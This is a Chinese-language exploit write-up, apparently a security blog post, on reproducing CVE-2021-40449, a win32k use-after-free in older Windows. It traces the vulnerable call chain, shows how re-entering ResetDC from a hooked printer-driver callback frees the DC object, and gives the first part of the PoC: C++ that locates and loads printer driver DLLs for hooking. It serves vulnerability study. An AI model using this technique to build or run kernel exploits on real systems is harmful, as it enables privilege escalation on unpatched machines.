学了写低版本windows UAF利用方法

公众号:https://mp.weixin.qq.com/s/iFHugiO15urn8YVU6to6mQ

或许我们的公众号会有更多你感兴趣的内容

img



CVE_2021_40449 复现

环境可以复用 CVE-2021-1732

image-20260624171043783


复现环境

image-20260605224038994

最终编写的exp:https://github.com/Joe1sn/CVE_2021_40449




攻击结果

image-20260712125809176

漏洞定位


漏洞位于win32kfull!GreResetDCInternal,在使用用户态下的hdcOpenDCW时候,可以再次调用NtGdiResetDCGreResetDCInternal导致释放后使用(UAF)

  1. win32kfull!GreResetDCInternal先根据oldHDC创建一个DCOBJ

    image-20260711095143860


  2. 使用hdcOpenDCW创建一个HDC v17

    image-20260711095325349


    该函数位于win32kbase!hdcOpenDCW,其中会创建PDEVOBJ

    image-20260711102211628



    在构造函数win32kbase!PDEVOBJ::PDEVOBJ中会进行用户态回调函数DrvEnablePDEV

    image-20260711102251082

    image-20260711103945216


  3. 使用新创建的newDCOBJ中的函数指针

    image-20260711105252647



  4. 最后对newHDC1进行释放

    image-20260711112409870


借助[2]中的总结,变量关系如下

image-20260711113048550

综上,当前函数调用为

Ring3 ResetDC
->NtGdiResetDC
->GreResetDCInternal
->hdcOpenDCW
->PDEVOBJ
->Ring3 DrvEnablePDEV
->vulnptr
->bDeleteDCInternal

但是在释放之前就已经使用了vulnptr,无法利用,但是我们可以在Ring3的回调DrvEnablePDEV做文章,在hook中中再次执行ResetDC并传入同一HDC句柄,则会再次执行NtGdiResetDCGreResetDCInternal函数,而在GreResetDCInternal的后半段,会释放传入的HDC对应的DC对象并创建新的DC对象。此时达到了free步骤

Ring3 ResetDC
|->NtGdiResetDC
|->GreResetDCInternal
|->hdcOpenDCW
| |->PDEVOBJ
| |->Ring3 DrvEnablePDEV
| |-> Ring3 ResetDC
| |->NtGdiResetDC
| |->GreResetDCInternal
| | |->hdcOpenDCW
| | | |->PDEVOBJ
| | |->Ring3 DrvEnablePDEV
| | |->vulnptr
| | |->bDeleteDCInternal
|->vulnptr

根据调用关系(倒数两行)就可以成功的进行一次use after free了

PoC编写

这里参考了[3]中的写法,面对这个5年前的洞[3]可以说已经写的很完美了,这里主要是调试和写进自己的框架。

1. hook安装


同之前分析的win32k漏洞不同,这里回调函数的提供是打印机程序,一般来说总有个默认的、名为Microsoft Print to PDF的打印机

image-20260711114752932

这里我们得先找到打印机及其回调表

bool findPrinters(DrvEnablePDEV_t hookfunc) {
DWORD pcbNeeded, pcbReturned, lpflOldProtect, _lpflOldProtect;
EnumPrintersW(PRINTER_ENUM_LOCAL, NULL, 4, NULL, 0, &pcbNeeded, &pcbReturned);
if (pcbNeeded <= 0)
{
puts("[-] Failed to find any available printers");
return false;
}

std::vector<PRINTER_INFO_4W> pPrinterEnum(pcbNeeded);
auto res = EnumPrintersW(PRINTER_ENUM_LOCAL, NULL, 4, (LPBYTE)pPrinterEnum.data(), pcbNeeded, &pcbNeeded, &pcbReturned);
if (res == false || pcbReturned <= 0)
{
puts("[-] Failed to enumerate printers");
return false;
}

for (size_t i = 0; i < pcbReturned; i++)
{
auto printerInfo = &pPrinterEnum[i];

printf("[*] Using printer: %ws\n", printerInfo->pPrinterName);
// Open printer
res = OpenPrinterW(printerInfo->pPrinterName, &hPrinter, NULL);
if (!res)
{
puts("[-] Failed to open printer");
continue;
}

printf("[+] Opened printer: %ws\n", printerInfo->pPrinterName);
printerName = _wcsdup(printerInfo->pPrinterName);

// Get the printer driver
GetPrinterDriverW(hPrinter, NULL, 2, NULL, 0, &pcbNeeded);
std::vector<DRIVER_INFO_2W> driverInfo(pcbNeeded);

res = GetPrinterDriverW(hPrinter, NULL, 2, (LPBYTE)driverInfo.data(), pcbNeeded, &pcbNeeded);
if (res == FALSE)
{
printf("[-] Failed to get printer driver\n");
continue;
}

printf("[*] Driver DLL: %ws\n", driverInfo[0].pDriverPath);

// Load the printer driver into memory
auto hModule = LoadLibraryExW(driverInfo[0].pDriverPath, NULL, LOAD_WITH_ALTERED_SEARCH_PATH);
if (hModule == NULL)
{
printf("[-] Failed to load printer driver\n");
continue;
}

}
return true;
}

这是为了找到打印机驱动相关DLL的路径,便于hook

image-20260711151658592

image-20260711151743785

